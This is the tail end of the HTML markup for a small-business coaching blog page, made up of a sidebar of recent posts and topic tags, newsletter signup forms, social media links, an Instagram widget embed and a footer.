      <a class="h6 sidebar-recent-posts__title" href="/blog/is-I-cant-afford-it-utter-bs">Is "I Can’t Afford It" Complete B.S.—or a Legitimate Block?</a>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1632593303182_settings_show_date">Feb 19, 2025</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/what-is-business-automation">Understanding Business Automation: What It Is and How It Works</a>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1632593303182_settings_show_date">Apr 25, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/understanding-the-power-of-customer-segmentation">Understanding the Power of Customer Segmentation: Why It's a Game-Changer</a>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1632593303182_settings_show_date">Apr 15, 2024</span>
      
    </div>
  
</div>

                  
              
                
                    <style>
  .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Topics</p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.aprillereed.com/blog">All Topics</option>
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=automated+webinars">
            
              Automated
            
              Webinars
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=blogging">
            
              Blogging
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=business+ideas">
            
              Business
            
              Ideas
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=camera">
            
              Camera
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=coaching">
            
              Coaching
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=coaching+business">
            
              Coaching
            
              Business
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=collaborations">
            
              Collaborations
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=content+creation">
            
              Content
            
              Creation
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=creation+stage">
            
              Creation
            
              Stage
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=foundation+phase">
            
              Foundation
            
              Phase
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=foundation+stage">
            
              Foundation
            
              Stage
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=getting+started">
            
              Getting
            
              Started
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=goals">
            
              Goals
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=google+analytics">
            
              Google
            
              Analytics
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=growth+phase">
            
              Growth
            
              Phase
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=kajabi">
            
              Kajabi
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=kajabi+tutorial">
            
              Kajabi
            
              Tutorial
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=live+streaming">
            
              Live
            
              Streaming
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=live+webinars">
            
              Live
            
              Webinars
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=marketing">
            
              Marketing
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=mindset">
            
              Mindset
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=offer+stage">
            
              Offer
            
              Stage
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=origin+story">
            
              Origin
            
              Story
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=paradigm+shift">
            
              Paradigm
            
              Shift
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=pinterest+rich+pins">
            
              Pinterest
            
              Rich
            
              Pins
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=podcast">
            
              Podcast
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=product+review">
            
              Product
            
              Review
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=social+media+marketing">
            
              Social
            
              Media
            
              Marketing
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=summit">
            
              Summit
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=tech">
            
              Tech
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=tech+tutorial">
            
              Tech
            
              Tutorial
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=threads">
            
              Threads
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=tools">
            
              Tools
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=tutorial">
            
              Tutorial
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=video">
            
              Video
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=visibility">
            
              Visibility
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=webinar">
            
              Webinar
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=webinar+marketing">
            
              Webinar
            
              Marketing
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=webinar+structure">
            
              Webinar
            
              Structure
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=webinarmarketing">
            
              Webinarmarketing
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=webinars">
            
              Webinars
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=work+life+balance">
            
              Work
            
              Life
            
              Balance
            
          </option>
          
        
          
          
          
            <option value="https://www.aprillereed.com/blog?tag=youtube">
            
              Youtube
            
          </option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>

                  
              
                
                    <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #2f2c4e;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #2f2c4e;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Say hi on Social 👋</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/miniwebinars"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/aprillereed.com"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/aprillereed?sub_confirmation=1"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/aprillereed/"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/aprillereed/"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

                  
              
            </div>
          </div>
        
      </div>
    </div>
  </div>
</section>



</div><div id="section-1688868589289" data-section-id="1688868589289"></div><div id="section-1632589489868" data-section-id="1632589489868"></div><div id="section-1688910170268" data-section-id="1688910170268"><style>
  
  #section-1688910170268 .section {
    background-color: #dde3e9;
  }
  #section-1688910170268 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1688910170268 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1688910170268 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1688910170268 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1688910170268 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1688910170268 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<div kjb-settings-id="sections_1688910170268_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1688910170268_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1688910170268_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1688910170268_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1688910170268_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1688910170268_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1688910170268_blocks_1688910170268_0_settings_width"
  id="block-1688910170268_0"
  class="
  block-type--form
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    








<style>
  #block-1688910170268_0 .form-btn {
    border-color: #2f2c4e;
    border-radius: 4px;
    background: #2f2c4e;
    color: #ffffff;
  }
  #block-1688910170268_0 .btn--outline {
    color: #2f2c4e;
    background: transparent;
  }
  #block-1688910170268_0 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1688910170268_blocks_1688910170268_0_settings_text"><h6><span style="color: #377686;">SAVVY ENTREPRENEUR NEWSLETTER</span></h6>
<h2>Join our email newsletter to stay informed and inspired!</h2>
<p>Get ready for some incredibly valuable emails focused on online business, marketing, and mindset. You won't want to miss them – they're packed with valuable content you don't want to miss!</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.aprillereed.com/forms/2148197984/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="H/qT5brYAFWJF2BF/9VLEdIBKeZb5eJhu4Kz2jmXM0Fw68s1iVp9eSDkbu7ErcJpcZGH4I6+zLXoP++/+QG2Zw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="738da2e8f7ae36ab5b80d64ebdbc769d" /><input type="hidden" name="form_submission[template_metadata_id]" value="2148812383" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Your First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email Address" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_BECE83&render=explicit" async defer></script>
        <input id="recaptcha_BECE83" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_BECE83_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_BECE83 = function() {
            initKajabiRecaptcha("recaptcha_BECE83", "recaptcha_BECE83_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_1688910170268_blocks_1688910170268_0_settings_btn_text">
          SIGN ME UP
        </button>
      </div>
    </form>
    
      <p class="disclaimer-text" kjb-settings-id="sections_1688910170268_blocks_1688910170268_0_settings_disclaimer_text">You're safe with me. You can unsubscribe any time. I will protect your details in accordance with my <a href="https://www.aprillereed.com/pages/privacy-policy" target="_blank" rel="noopener noreferrer" data-lasso-id="1">Privacy Policy</a>. </p>
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1692064765927" data-section-id="1692064765927"><style>
  
  #section-1692064765927 .section {
    background-color: #2f2c4e;
  }
  #section-1692064765927 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1692064765927 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1692064765927 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1692064765927 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1692064765927 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1692064765927 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<div kjb-settings-id="sections_1692064765927_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1692064765927_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1692064765927_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1692064765927_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1692064765927_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1692064765927_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1692064765927_blocks_1692064765927_0_settings_width"
  id="block-1692064765927_0"
  class="
  block-type--code
  text-left
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/862748" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1692064801658 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1692064801658 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1692064801658 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1692064801658 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1692064801658 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1692064765927_blocks_1692064801658_settings_width"
  id="block-1692064801658"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>Hi, I'm Aprille! Come say hi on social.</p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1692064806404 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1692064806404 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1692064806404 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1692064806404 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1692064806404 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1692064765927_blocks_1692064806404_settings_width"
  id="block-1692064806404"
  class="
  block-type--social_icons
  text-
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1692064806404 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1692064806404 .social-icons__icon {
    color: #d4af37 !important;
  }
  .social-icons--1692064806404.social-icons--round .social-icons__icon {
    background-color: #2f2c4e;
  }
  .social-icons--1692064806404.social-icons--square .social-icons__icon {
    background-color: #2f2c4e;
  }
  
  @media (min-width: 768px) {
    .social-icons--1692064806404 .social-icons__icons {
      justify-content: flex-end
    }
  }
</style>


<div class="social-icons social-icons--round social-icons-- social-icons--1692064806404 " kjb-settings-id="sections_1692064765927_blocks_1692064806404_settings_social_icons_text_color">
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/aprillereed"  target="_blank" rel="noopener"  kjb-settings-id="sections_1692064765927_blocks_1692064806404_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>















  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #2f2c4e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #2f2c4e;
  }
  
  
    .powered-by a {
      color: #242424;
    }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Aprille T Reed LLC
</span>

</div>

          
      
        
            <div id="block-1612502329162" class="footer__block ">
  <style>
  .social-icons--1612502329162 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1612502329162 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1612502329162.social-icons--round .social-icons__icon {
    background-color: #2f2c4e;
  }
  .social-icons--1612502329162.social-icons--square .social-icons__icon {
    background-color: #2f2c4e;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1612502329162 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1612502329162" kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/aprillereedbiz"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/aprillereed/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/aprillereed"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/aprillereed"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/aprillereed/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/aprillereed/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1612502329162_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

</div>

        
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
    <a class="link-list__link" href="https://www.aprillereed.com/pages/terms" rel="noopener">Terms</a>
  
    <a class="link-list__link" href="https://www.aprillereed.com/pages/privacy-policy" rel="noopener">Privacy Policy</a>
  
    <a class="link-list__link" href="https://www.aprillereed.com/pages/earnings" rel="noopener">Earnings Disclaimer</a>
  
    <a class="link-list__link" href="https://www.aprillereed.com/pages/affiliate-agreement" rel="noopener">Affiliate Terms</a>
  
</div>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    
  <aside class="powered-by">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/XSbo7moY?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #2f2c4e;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-dark">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: rgba(0, 0, 0, 0);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #6f4177;
    border-radius: 4px;
    background: #6f4177;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #6f4177;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Become my new Pen Pal and get some great online business &amp; marketing advice!</h4>
<p>When you sign up to my email list, that means two things:</p>
<ul>
<li style="text-align: left;">You’ll get super-valuable emails (about 1- 4 per month up to 1-4 per week) so you only get the good stuff about online business and digital marketing and</li>
<li style="text-align: left;">You’ll be in the first to know when I’m offering discounted or flash sales on trainings, courses, and services to help you build and grow a successful business.</li>
</ul></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.aprillereed.com/forms/2148197984/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="M8P0UBpXpwmarTFaMcPSxg+oi4NoFbUHioyDebizo4hc0qyAKdXaJTNeP/EKu1u+rDglhb1Om9PZMd8ceCUmrg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="674a51178514ab8d09f428f3fd357b3d" /><input type="hidden" name="form_submission[template_metadata_id]" value="2148812383" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Your First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email Address" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_4A20E7&render=explicit" async defer></script>
        <input id="recaptcha_4A20E7" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_4A20E7_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_4A20E7 = function() {
            initKajabiRecaptcha("recaptcha_4A20E7", "recaptcha_4A20E7_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          Stay Updated!
        </button>
      </div>
    </form>
    
